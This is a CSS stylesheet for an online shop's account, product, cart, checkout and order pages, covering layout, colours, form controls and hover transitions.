.secondary .account aside ul li a.active:before { display: block; position: absolute; color: #000; right: 0; content: ''; width: 1rem; height: 1rem; top: 0.8rem; vertical-align: middle; border: 0 solid; border-width: 0 3px 3px 0; -webkit-transform: rotate(-45deg); }
.secondary .account main { width: 70%; display: inline-block; vertical-align: top; }
.secondary .account main h3 { font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #000; text-transform: uppercase; margin-bottom: 2rem; margin-top: 2rem; text-align: left; }
.secondary .account main p { text-align: left; }
.secondary .account main .return .input, .secondary .account main .return .button { max-width: 50%; }
.secondary .account main .return a, .secondary .account main .return label { display: block; margin: 1rem 0; }
.secondary .account main table { width: 100%; max-width: 100%; }
/*.secondary .account main table tr{ border-bottom: 0.1rem solid #ebebeb; padding: 0.5rem; text-align: center; }*/
.secondary .account main table td { border-bottom: 0.1rem solid #ebebeb; padding: 0.5rem; text-align: center; }

.secondary .account main table tr th, .secondary .account main table td th { text-transform: uppercase; }
.secondary .account main table a { color: #5a9d2e; font-weight: 600; }
.secondary .account main table a:hover { color: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .account main table a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .account h3 { font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #000; text-transform: uppercase; margin-top: 2rem; text-align: center; }
.secondary .account p { text-align: center; font-size: 1.6rem; }
.secondary .account form.reg { width: 100%; max-width: 100rem; margin: 0 auto 2rem; }
.secondary .account form.reg span.label { color: #512b8a; top: -0.2rem; width: 20rem; }
.secondary .account form.reg .bottom_block { margin-top: 2rem; }
.secondary .account form.reg .bottom_block label { display: block; font: 400 1.6rem/1.2 "Open Sans", sans-serif; margin: 1rem 0; }
.secondary .account form.reg .bottom_block a { display: block; font: 400 1.6rem/1.2 "Open Sans", sans-serif; margin: 1rem 0; }
.secondary .account form.reg .bottom_block a.btn { line-height: 5rem; font: 600 1.6rem/1.2 "Open Sans", sans-serif; text-transform: uppercase; letter-spacing: 0.7rem; line-height: 5rem; }
.secondary .account form.reg .bottom_block p { color: #000; font-size: 1.6rem; display: block; text-transform: inherit; width: 100%; margin: 2rem auto 1rem; }
.secondary .account form.reg button { border: none; text-transform: uppercase; letter-spacing: 0.8rem; max-width: 35rem; float: right; margin: 2rem auto; display: block; }
.secondary .account form.reg .checkboxes { margin: 0 auto; width: 100%; max-width: 32rem; }
.secondary .account form.reg .input { margin: 2rem 0; border: 0.1rem solid #512b8a; }
.secondary .account form.reg .input.error { border: 0.1rem solid red; }
.secondary .account form.reg select { -webkit-appearance: none; background: transparent; margin: 2rem 0; border: 0.1rem solid #512b8a; height: 4.5rem; }
.secondary .account form.reg .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
.secondary .account form.reg .input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
.secondary .account form.reg .input::-ms-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
.secondary .account input[type="checkbox"] { display: none; }
.secondary .account input[type="checkbox"] + label { color: #000; }
.secondary .account input[type="checkbox"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.secondary .account input[type="checkbox"]:checked + label span { background: url("/img/check_radio.png") -19px top no-repeat; }
.secondary .account input[type="radio"] { display: none; }
.secondary .account input[type="radio"] + label { color: #000; font: 400 1.4rem "Open Sans", sans-serif; margin-right: 2rem; }
.secondary .account input[type="radio"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") -38px top no-repeat; cursor: pointer; }
.secondary .account input[type="radio"]:checked + label span { background: url("/img/check_radio.png") -57px top no-repeat; }
.secondary .account select { -webkit-appearance: menulist; position: relative; background: transparent; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding-left: 0.5rem; width: 100%; margin: 1rem auto; }
.secondary .account .select_wrap { position: relative; }
/*.secondary .account .select_wrap:before { content: ''; position: absolute; top: 1.7rem; right: 1.5rem; border-left: .5rem solid transparent; border-right: .5rem solid transparent; border-bottom: .5rem solid #000; transform: rotate(180deg); }*/
.secondary .account .input { color: #000; }

.secondary .product_page h1 { color: #512b8a; font-size: 2.5rem; margin: 0 0 2rem; }
.secondary .product_page h1 span { font-size: 2.2rem; color: #7c7c7c; }
.secondary .product_page .img { background-size: contain !important; background-position: center !important; width: 100%; display: block; height: 50rem; }
.secondary .product_page .tab_content { height: 100%; width: 100%; margin: 0; text-align: left; font: 400 1.5rem/1.5 "Open Sans", sans-serif; }
.secondary .product_page .tabs { display: table; width: 100%; height: 4rem; line-height: 4rem; margin-top: 2rem; border-bottom: 0.1rem solid #703d89; }
.secondary .product_page .tabs li { display: table-cell; text-align: center; font-size: 1.6rem; color: #512b8a; font-family: "Open Sans", sans-serif; cursor: pointer; }
.secondary .product_page .tabs li.active { font-weight: 600; }
.secondary .product_page .tabs li:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; color: #000; }
.secondary .product_page .tabs li:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .product_page .tabs label.tab { text-transform: capitalize; display: table-cell; text-align: center; font-size: 1.6rem; color: #512b8a; font-family: "Open Sans", sans-serif; cursor: pointer; }
.secondary .product_page .tabs label.tab.active { font-weight: 600; }
.secondary .product_page .tabs label.tab:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; color: #000; }
.secondary .product_page .tabs label.tab:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .product_page .product_info { padding-left: 2rem; border-left: 0.1rem solid #d2d2d2; }
.secondary .product_page .product_info .name { font-size: 1.6rem; color: #512b8a; font-weight: 800; text-transform: uppercase; }
.secondary .product_page .product_info .tabs { border: none; }
.secondary .product_page .product_info .tabs li { text-transform: capitalize; font-size: 1.6rem; text-align: left; }
.secondary .product_page .product_info .tabs .n_price { font-size: 1.8rem; color: #000; display: block; }
.secondary .product_page .product_info .tabs .n_price sup { color: #acacac; }
.secondary .product_page .product_info input[type="checkbox"] { display: none; }
.secondary .product_page .product_info input[type="checkbox"] + label { color: #000; }
.secondary .product_page .product_info input[type="checkbox"] + label span.check { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.secondary .product_page .product_info input[type="checkbox"]:checked + label span.check { background: url("/img/check_radio.png") -19px top no-repeat; }
.secondary .product_page .product_info input[type="radio"] { display: none; }
.secondary .product_page .product_info input[type="radio"] + label { color: #000; font: 400 1.4rem "Open Sans", sans-serif; margin-right: 2rem; }
.secondary .product_page .product_info input[type="radio"] + label span.check { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") -38px top no-repeat; cursor: pointer; }
.secondary .product_page .product_info input[type="radio"]:checked + label span.check { background: url("/img/check_radio.png") -57px top no-repeat; }
.secondary .product_page .product_info select {  border: 0.1rem solid #d2d2d2;padding-right: 3rem; position: relative; background: transparent; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding-left: 0.5rem; width: 100%; }
.secondary .product_page .product_info .select_wrap { position: relative; }
.secondary .product_page .product_info .select_item { margin: 1rem 0; }
.secondary .product_page .product_info .select_item .img { display: inline-block; width: 15%; vertical-align: middle; height: 8rem; cursor: pointer; }
.secondary .product_page .product_info .select_item p { display: inline-block; width: 40%; vertical-align: middle; font-size: 1.5rem; cursor: pointer; }
.secondary .product_page .product_info .select_item .select_wrap {position: relative; vertical-align: middle; display: inline-block; width: 35%; }
/*.secondary .product_page .product_info .select_item .select_wrap:before{     content: '';  display: block;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem;    height: .8rem;    top: 42%;    vertical-align: middle;    border: 0 solid;    border-width: 0 2px 2px 0;    -webkit-transform: rotate(45deg) translate(0, -50%);    -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%); }*/
.secondary .product_page .product_info label#postal_label,.secondary .product_page .product_info label#date_label {margin-top: 2rem;display: block;font-size: 1.3rem;margin-bottom: -0.7rem;}
.delivery_wrapper label, .pickup_wrapper label {margin-top: 2rem;display: block;font-size: 1.3rem;margin-bottom: -0.7rem;}
.secondary .pickup_wrapper .select_wrap { position: relative;margin-top: 1rem; }
.secondary .pickup_wrapper select {border: 1px solid #d2d2d2;  height: 3rem;position: relative; background: transparent; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding-left: 0.5rem; width: 100%; }

.chekout_items label, .address_book label {display: block;font-size: 1.3rem;margin-bottom: -0.7rem;}
.delivery_message {color: #f44336;font-size: 1.3rem;line-height: 1.5rem;margin-bottom: 1.7rem;}
.cart_login {display: block;text-align: right;color: #5a9d2e;font-size: 2rem;}
.secondary .product_page .product_info input.loc { background: #fff url("/img/locat.png") no-repeat 8% 50%; border: 0.1rem solid #d2d2d2; text-align: left;padding-left: 3.5rem;}
.secondary .product_page .product_info input.datepicker { background: #fff url("/img/date.png") no-repeat 6% 52%; border: 0.1rem solid #d2d2d2; text-align: left; padding-left: 3.5rem;}
.secondary .product_page .product_info .input::-webkit-input-placeholder { font: 400 1.4rem "Open Sans", sans-serif; color: #000; }
.secondary .product_page .product_info .input::-moz-placeholder { font: 400 1.4rem/4.5rem "Open Sans", sans-serif; color: #000; }
.secondary .product_page .product_info .input::-ms-input-placeholder { font: 400 1.4rem "Open Sans", sans-serif; color: #000; }
.secondary .product_page .product_info .btn { text-transform: uppercase; letter-spacing: 0.7rem; }
.secondary .product_page .product_info .save { color: #512b8a; font-size: 1.6rem; font-weight: 900; text-transform: uppercase; height: 5rem; line-height: 5rem; text-align: center; display: block; }
.secondary .product_page .product_info .save:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .product_page .product_info .save:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .content h1 { color: #512b8a; font: 500 4.5rem "Open Sans", sans-serif; }
.secondary .content h3 { color: #512b8a; font: 500 2rem "Open Sans", sans-serif; }

.secondary .cart_page .title { font-weight: 600; font-size: 2.1rem; }
.secondary .cart_page .title svg { position: relative; top: -0.3rem; }
.secondary .cart_page h3 { text-transform: uppercase; font-size: 1.8rem; color: #000; font-weight: 600; margin: 2rem 0 0.5rem; }
.secondary .cart_page h3 span.edit_shiping { float: right; color: #5a9d2e; text-transform: uppercase; cursor: pointer; }
.secondary .cart_page .item_cart { position: relative; border-top: 0.1rem solid #dadada; border-bottom: 0.1rem solid #dadada;}
.secondary .cart_page .item_cart.red_cartItem { opacity: 0.4;background: #fff;}
.secondary .cart_page .item_cart .cart_block {padding: 2rem 0; position: relative;}
.secondary .cart_page .item_cart .img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 8rem; height: 8rem; display: inline-block; vertical-align: middle; margin-right: 1.5rem; }
.secondary .cart_page .item_cart a { display: inline-block; vertical-align: middle; width: 20%; }
.secondary .cart_page .item_cart .name { font-size: 1.5rem; color: #512b8a; font-weight: 600; }
.secondary .cart_page .item_cart .name.small_name { font-size: 1.1rem;}
.secondary .cart_page .item_cart .article { font-size: 1.4rem; color: #7c7c7c; display: block; }
.secondary .cart_page .item_cart input {  -webkit-appearance: none;  border: 0.1rem solid #dac2ff; display: inline-block; vertical-align: middle; width: 6rem; font-size: 1.8rem; height: 3rem; color: #512b8a; text-align: center; }
.secondary .cart_page .item_cart input.postal_code {   border: 0.1rem solid #dac2ff; display: inline-block; vertical-align: middle; width: 15rem; font-size: 1.8rem; height: 3rem; color: #512b8a; text-align: left; padding: 0.5rem }
.secondary .cart_page .item_cart input.delivery_day {   border: 0.1rem solid #dac2ff; display: inline-block; vertical-align: middle; width: 15rem; font-size: 1.8rem; height: 3rem; color: #512b8a; text-align: left; padding: 0.5rem }
.secondary .cart_page .item_cart input[type="checkbox"] { display: none; }
.secondary .cart_page .item_cart input[type="checkbox"] + label { color: #000; font-size: 1.4rem;  }
.secondary .cart_page .item_cart input[type="checkbox"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.secondary .cart_page .item_cart input[type="checkbox"]:checked + label span { background: url("/img/check_radio.png") -19px top no-repeat; }
.secondary .cart_page .button_colored {float: right; max-width: 25rem; margin: 2rem 0}
.secondary .cart_page .item_cart label {    margin-top: -0.3rem; -moz-user-select: none; -khtml-user-select: none; user-select: none;  display: inline-block; vertical-align: middle; margin-left: 2rem; }
.secondary .cart_page .additional label {margin-left: 0; }
.secondary .cart_page .item_cart label span, .secondary .cart_page .item_cart label input{display: block; -moz-user-select: none; -khtml-user-select: none; user-select: none;  }
.secondary .cart_page .item_cart label span {font-size: 1.4rem}
.secondary .cart_page .item_cart .check_pick{margin-top: 1.8rem;}

.secondary .cart_page hr {margin: 0 0 1rem 0;}

.secondary .cart_page .delivery_day{position: relative;}
.secondary .cart_page .delivery_day .input{   border: 0.1rem solid #dadada;}
.secondary .cart_page .delivery_day .check_pick{ cursor: pointer; position: absolute; font-weight: 600; top: 0; right: 0; background: #5a9d2e; max-width: 10rem; display: block; height: 3.5rem; font-size: 1.4rem; line-height: 3.5rem; width: 100%; text-align: center; color: #fff;}
.secondary .cart_page .delivery_day .apply{ cursor: pointer; position: absolute; font-weight: 600; top: 0; right: 0; background: #5a9d2e; max-width: 10rem; display: block; height: 3.5rem; font-size: 1.4rem; line-height: 3.5rem; width: 100%; text-align: center; color: #fff;}

.secondary .cart_page .item_cart .price:hover{ color:#5a9d2e; font-weight: bold;}
.secondary .cart_page .item_cart .price { display:block; top: 50%; transform: translate(0, -50%); position: absolute; font-size: 1.8rem; color: #7c7c7c; right: 3rem;}
.secondary .cart_page .item_cart .delete {top: 50%; transform: translate(0, -50%); right: 0;  cursor: pointer;  position: absolute;}
.secondary .cart_page .item_cart .delete svg { width: 2.5rem; height: 2.5rem; color: #512b8a; }
.secondary .cart_page .item_cart .delete svg:hover { color: #5a9d2e;}
.secondary .cart_page .item_cart .copy {top: 50%; transform: translate(0, -50%); right: 3.5rem;  cursor: pointer;  position: absolute;}
.secondary .cart_page .item_cart .copy svg { width: 1.5rem; height: 1.5rem; color: #512b8a;  }
.secondary .cart_page .item_cart .copy svg:hover { color: #5a9d2e; }

.secondary .cart_page .additional svg.icon.forward {position: absolute;  top: 50%; transform: translate(0, -50%); left: 0; color: #5a9d2e; width: 2.5rem; height: 2.5rem;}
.secondary .cart_page .item_cart .additional { clear: both; position: relative; padding-left: 3rem; margin-top: 0; }
.secondary .cart_page .item_cart .additional:hover .price { color:#5a9d2e; font-weight: bold;}
.secondary .cart_page .item_cart .additional.red_cartItem { opacity: 0.4;background: #fff;}
.secondary .cart_page .item_cart .additional:first-child{margin-top: 2rem;}
.secondary .cart_page .item_cart .additional a {width: 60%;}
.secondary .cart_page .item_cart .additional input { margin-left: 1rem;}
.secondary .cart_page .item_cart .additional .short_text {border: 0.1rem dotted #ccc; margin-top: 0.5rem; padding: 0.5rem; height: 8rem; font-size: 1.2rem; font-style: italic; color: #7c7c7c; display: block; }
.secondary .cart_page .item_cart .additional .edit { font-size: 1.5rem; color: #5a9d2e; font-weight: 600; text-transform: uppercase; cursor: pointer; }
.secondary .cart_page .item_cart .additional .delete { top: 50%; transform: translate(0, -50%); }
.secondary .cart_page .additional{border-top: 0.1rem solid #dadada; padding: 1.5rem 0;}
.secondary .cart_page .total {width: 50%; float: right; padding-bottom: 1rem; border-bottom: 0.1rem solid #dadada;}
.secondary .cart_page .total .green {color:#5a9d2e; }
.secondary .cart_page .total p {margin: 0}
.secondary .cart_page .total div {margin: 0}
.secondary .cart_page .total .total_price {font-size: 1.6rem;}
#review_html h3 {margin-top: 0;}

.subtotal_wrapper {text-align: right; font-size: 2rem;font-weight: bold; margin-top: 1rem; color: #47227d;}
.subtotal_wrapper small{display:block; color:#999;font-weight: normal; font-size: 1.2rem;}
.checkout_frame {width: 100%; height: 22rem;  border-left: 1px dashed #ccc;}

.secondary .cart_page.checkout .item_cart{border: 0.1rem dashed #f1f1f1; position: relative; opacity: 0.6; background-color: rgba(0, 0, 0, 0.05); padding: 1.5rem}
.secondary .cart_page.checkout .item_cart .cart_block a span{color: #512b8a;}
.secondary .cart_page.checkout .item_cart .cart_block span{display: block; color: #000; font-size: 1.4rem}
.secondary .cart_page.checkout .item_cart .cart_block .price{position: static; transform: translate(0, 0);}
.checkout_frame.active .additional {background-color: transparent;}
.checkout_frame .checkout_item .input {width: 100%; background: #fff; text-align: left; height: 4.5rem; display: block;}

.secondary .cart_page.checkout .item_cart.active {background: #fff; opacity: 1; margin: 0 0 2rem; border: none;}
.secondary .cart_page.checkout .item_cart.active .showing{display: none;}
.secondary .cart_page.checkout .item_cart.active .choose{display: block;}

.checkout_frame a {width: 70%;}
.checkout_frame .showing{display: block;}
.checkout_frame .choose{display: none;}
.checkout_frame .showing .button_colored{float: left; display: none;}
.checkout_frame .done .showing .button_colored{display: block;}
.checkout_frame .price {right: 0; top: 2rem; transform: translate(0, 0)}
.row .fcol_6 {width: 50%;}

.group_field .hide{display: none!important; position: absolute; top: -3rem; font-size: 1.2rem!important; left: 0;}
.group_field .hide.visible{display: block!important;}
.checkout_item .group_field .hide.visible{display: block!important; top: -2rem;}
.group_field.small .hide.visible{display: block!important; top: -2rem;}
.group_field{position: relative; display: block;}
.group_field .input{    border: 0.1rem solid #7c7c7c; height: 3.5rem; line-height: 3.5rem;}

.wrapper_frame .button {background-color: #5a9d2e; color:#fff; float: right; border-color: #fff; font-weight: normal;font-size: 1.7rem;}
.form_in_frame {background: #fff;}
.form_in_frame  {margin-bottom: 0.5rem;}
.form_in_frame .input {margin-bottom: 0.5rem; height: 3rem; line-height: 3rem; font-size: 1.4rem; border-bottom: 1px dashed #ccc;}
.form_in_frame .input.validate_error {border: none !important;border-bottom: 1px dashed red !important; }
.form_in_frame .input::-webkit-input-placeholder {color: #000; font-size: 1.4rem;}
.form_in_frame .input::-moz-placeholder {color: #000; font-size: 1.4rem;}
.form_in_frame .input:-ms-input-placeholder {color: #000; font-size: 1.4rem;}
.form_in_frame .input:-moz-placeholder {color: #000; font-size: 1.4rem;}

.secondary .cart_page .block { position: relative; }
.secondary .cart_page .block input { width: 80%; display: inline-block; vertical-align: middle; height: 4rem; border: 0.1rem solid #dadada; color: #7c7c7c; margin: 0; }
.secondary .cart_page .block span.edit_pick, .secondary .cart_page .block a.apply { width: 20%; display: inline-block; vertical-align: middle; height: 4rem; line-height: 4rem; text-transform: uppercase; background: #5a9d2e; color: #fff; text-align: center; font-size: 1.7rem; font-weight: 900; cursor: pointer; float: right;}
.secondary .cart_page .block span.edit_pick:hover, .secondary .cart_page .block a.apply:hover { background: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .cart_page .block span.edit_pick:not(:hover), .secondary .cart_page .block a.apply:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .cart_page .block .apply.error { background: red; }
.secondary .cart_page .block input.error { border: 0.1rem solid red; }
.secondary .cart_page .block input.success { border: 0.1rem solid #5a9d2e; }
.secondary .cart_page .total_block .left_col{float: left; width: 49%; padding: 0 2rem;}
.secondary .cart_page .total_block .right_col{float: right; width: 49%;  padding: 0 2rem;}
.secondary .cart_page .total_block { float: right; width: 33rem; margin-top: 2rem; }
.secondary .cart_page .total_block p { font-size: 1.5rem; color: #000; text-transform: capitalize; }
.secondary .cart_page .total_block span { float: right; font-size: 1.5rem; color: #000; margin-top: 1rem; }
.secondary .cart_page .total_block .discount p, .secondary .cart_page .total_block .discount span { color: #5a9d2e; }

.secondary .cart_page .checkout_item {  }
.secondary .cart_page .checkout_item select { position: relative; height: 3.5rem; font: 500 1.5rem/3.5rem "Open Sans", sans-serif; color: #000; text-align: center; display: block; border: 0.1rem solid #7c7c7c; padding-left: 0.5rem !important; width: 100%; margin: 1rem auto; }
.secondary .cart_page .checkout_item .input{ height: 3.5rem; line-height:3.5rem;   }
.secondary .cart_page .checkout_item .input::-moz-placeholder {line-height: 3.3rem}
.secondary .cart_page .checkout_item .input:-ms-input-placeholder {line-height: 3.3rem}
.secondary .cart_page .checkout_item .inputt:-moz-placeholder {line-height: 3.3rem}
.secondary .cart_page .group_field .input::-moz-placeholder {line-height: 3.3rem}
.secondary .cart_page .group_field .input:-ms-input-placeholder {line-height: 3.3rem}
.secondary .cart_page .group_field .inputt:-moz-placeholder {line-height: 3.3rem}

/*.secondary .cart_page .checkout_item p, .secondary .cart_page .checkout_item span { font-size: 1.5rem; display: block; }*/
.secondary .cart_page .checkout_item span.label.hide { display: none; }
.secondary .cart_page .checkout_item span.label { width: 15rem !important; font-size: 1.2rem; }
.secondary .cart_page .checkout_item span.mail { font-size: 1.5rem; }
.secondary .cart_page .checkout_item input[type="checkbox"] { display: none; }
.secondary .cart_page .checkout_item input[type="checkbox"] + label { color: #000; font-size: 1.4rem; }
.secondary .cart_page .checkout_item input[type="checkbox"] + label span.check { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.secondary .cart_page .checkout_item input[type="checkbox"]:checked + label span.check { background: url("/img/check_radio.png") -19px top no-repeat; }
.secondary .cart_page .checkout_item input[type="radio"] { display: none; }
.secondary .cart_page .checkout_item input[type="radio"] + label { color: #000; font: 400 1.4rem "Open Sans", sans-serif; margin-right: 2rem; }
.secondary .cart_page .checkout_item input[type="radio"] + label span.check { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") -38px top no-repeat; cursor: pointer; }
.secondary .cart_page .checkout_item input[type="radio"]:checked + label span.check { background: url("/img/check_radio.png") -57px top no-repeat; }
.secondary .cart_page .checkout_item .paypall { float: right; }
.secondary .cart_page .checkout_item .label { width: 10rem; top: -0.2rem; }
.secondary .cart_page .checkout_item .input { border: 0.1rem solid #7c7c7c; color: #000; padding: 0 1rem;}
.secondary .cart_page .checkout_item .input:focus {-webkit-box-shadow: 0px 0px 5px 0px rgba(71,71,71,1);-moz-box-shadow: 0px 0px 5px 0px rgba(71,71,71,1);box-shadow: 0px 0px 5px 0px rgba(71,71,71,1);}
.secondary .cart_page .checkout_item button {float: right;color: white; background: #512b8a; display: block; border: none; text-align: center; width: 100%; height: 3.5rem; text-transform: uppercase; line-height: 3.5rem;font-size: 2rem; font-weight: bold; }
.secondary .cart_page .checkout_item button span{display: inline-block; font-size: 2rem; margin-left: 1.5rem}
.secondary .cart_page .checkout_item button:hover { background: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .cart_page .checkout_item button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .cart_page span.ex_date { font-size: 1.2rem; position: absolute;top: -3.5rem;     width: 10rem;}
.secondary .cart_page select.input { -webkit-appearance: none; border: 0.1rem solid #7c7c7c;  display: inline-block; width:  height: 4.5rem; line-height: 4.5rem; padding: 0; padding-left: 1rem; }
.secondary .cart_page .mt{margin-top: 2.5rem;}
.secondary .cart_page .checkout_item  .list_item{ position: relative; cursor: pointer; display: inline-block; vertical-align: top; width: 47%; margin: 0.5rem; border: 0.1rem solid #7c7c7c; padding: 1rem;}
.secondary .cart_page .checkout_item  .list_item.active {background: rgba(208, 208, 208, 0.3);}
.secondary .cart_page .checkout_item  .list_item label{display: block;}
.cart_message {  background: #ffb30070; padding: 1rem;  display: block; color: #000; margin-top: 2rem;}
.secondary .cart_page .link_title {display: inline-block; vertical-align: middle; margin-right: 1.5rem}
.secondary .cart_page .link_title.active{   font-size: 1.8rem; color: #512b8a;}

.hide_block{display: none;}
.hide_block.visible{display: block;}
.showing_ship{display: none;}
.showing_ship.visible{display: block;}
.lists.hide{display: none;}
.lists{display: block;}
.secondary .cart_page .total .col_3{width: 25.5%;}
.select_wrap{position: relative;}
/*.select_wrap:before { content: ''; z-index: 9;    position: absolute;   display: block;    position: absolute;    color: #000;    right: 1.5rem;  width: .8rem;    height: .8rem;    top: 45%;    vertical-align: middle;    border: 0 solid;    border-width: 0 2px 2px 0;    -webkit-transform: rotate(45deg) translate(0, -50%); -ms-transform: rotate(45deg) translate(0, -50%);  transform: rotate(45deg) translate(0, -50%);}*/
.select_wrap select{-webkit-appearance: none;    background: url(/img/ar.png)no-repeat !important;    background-size: 1.3rem !important;    background-position: 98% 50% !important; }
.secondary .cart_page .button {color: #fff; width: 100%; transition: 0.3s; margin: 1rem auto; height: 3.5rem; line-height: 3.5rem;}
.secondary .cart_page .button:hover {background:#5a9d2e; transition: 0.3s;}
.secondary .cart_page .chekout_items .content_tab{display: none;}
.secondary .cart_page .chekout_items.active .content_tab{display: block;}
.secondary .cart_page .chekout_item .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; }
.secondary .cart_page .chekout_item .input::-moz-placeholder,  { font: 400 1.6rem/3rem "Open Sans", sans-serif; }
.open_tab{cursor: pointer; color: #000;}
.open_tab.active{ color: #512b8a;}
.typeoflocation{ display: none; }
.typeoflocation.active{ display: block; }

.chekout_items.active {margin-top: 2rem;  border: 1px solid #dadada; padding: 2rem; position: relative;}
.chekout_items.active .title{position: absolute; top: -4.4rem;left: -1rem; background: #fff; padding: 0 1rem;}
.chekout_items:not(.active) .title {  color: #5a9d2e;padding-left: 2rem;background-image: url(/img/checked.png); background-repeat: no-repeat; background-size: auto 50%; background-position: center left;}
.chekout_items:not(.active) .title:after {content:'(edit)';  font-size: 1.3rem; margin-left: 1rem;  color: #8a8a8a;}
.chekout_items:not(.active) .review_title:after {content:''; display: none;}
#block_1.active, #block_2.active {margin-top: 2rem;}
.button.step {display: inline; font-size: 1.4rem; font-weight: 600;padding: 0.8rem 2rem;}

.secondary .inner .quotations{margin-top: 2rem;}
.secondary .inner .quotations li {display: inline-block; width: 22%;}
.secondary .inner .quotations li a.active {font-weight: 600;}
.secondary .inner .quotations li a:hover {transition: 0.3s; padding-left: 1rem; color: #5a9d2e;}
.secondary .inner .quotations li a:not(:hover){transition: 0.3s;} 
.secondary .inner blockquote {-webkit-box-shadow: 0px 30px 41px -9px rgba(81, 43, 138,0.22); -moz-box-shadow: 0px 30px 41px -9px rgba(81, 43, 138,0.22); box-shadow: 0px 30px 41px -9px rgba(81, 43, 138,0.22); padding: 1.5rem; display:  inline-block; width: 48%; color: #fff; vertical-align: middle; background:#5a9d2e; margin: 3.5rem 1rem 0 1rem; border-top-right-radius: 2rem; border-bottom-left-radius: 2rem;  border-left: 0.5rem solid #512b8a; border-right:  0.5rem solid #512b8a; }
.secondary .inner blockquote p {color: #fff;     margin: 0.5rem 0;}
.secondary .inner blockquote p:last-child:not(:first-child){float: right;}

.print_only{display: none;}
.secondary .order_page .title { font-weight: 600; font-size: 2.1rem; }
.secondary .order_page .title svg { position: relative; top: -0.3rem; }
.secondary .order_page h3 { text-transform: uppercase; font-size: 1.8rem; color: #000; font-weight: 600; margin: 2rem 0 0.5rem; }
.secondary .order_page .item_cart { position: relative; margin: 1rem 0 0; border-top: 0.1rem solid #dadada; padding: 2rem 0 0.5rem; }
.secondary .order_page .item_cart:last-child { border-bottom: 0.1rem solid #dadada; }
.secondary .order_page .item_cart .img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 8rem; height: 8rem; display: inline-block; vertical-align: middle; margin-right: 1.5rem; }
.secondary .order_page .item_cart.additional .img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 5rem; height: 5rem; display: inline-block; vertical-align: middle; margin-right: 1.5rem; }
.secondary .order_page .item_cart a { display: inline-block; vertical-align: middle; width: 60%; }
.secondary .order_page .item_cart .name { font-size: 1.5rem; color: #512b8a; font-weight: 600; }
.secondary .order_page .item_cart .article { font-size: 1.4rem; color: #7c7c7c; display: block; }
.secondary .order_page .item_cart .count { text-align: right; display: inline-block; vertical-align: middle;  font-size: 1.8rem; color: #7c7c7c; width: 10%;  }
.secondary .order_page .item_cart .price {float: right;     margin-top: 2.8rem; text-align: right;  font-size: 1.8rem; color: #7c7c7c; width: 10%; }
.secondary .order_page .additional { padding-left: 3rem; }
.secondary .order_page .additional .price { width: 10%;     margin-top: 2.5rem; float: right; text-align: right;}
.secondary .order_page .additional .count { width: 9%; }
.secondary .order_page .additional .short_text {     padding: 0 0.5rem 0 0; font-size: 1.2rem; font-style: italic; color: #7c7c7c; display: block;  }
.secondary .order_page .additional:last-child { border: none; }
.secondary .order_page .block { position: relative; }
.secondary .order_page .total_block .left_col{float: left; width: 49%; }
.secondary .order_page .total_block .right_col{float: right; width: 49%; }
.secondary .order_page .total_block { width: 40%; float: right;}
.secondary .order_page .total_block p { font-size: 1.5rem; color: #000; text-transform: capitalize;  margin: 0.5rem 0 0;}
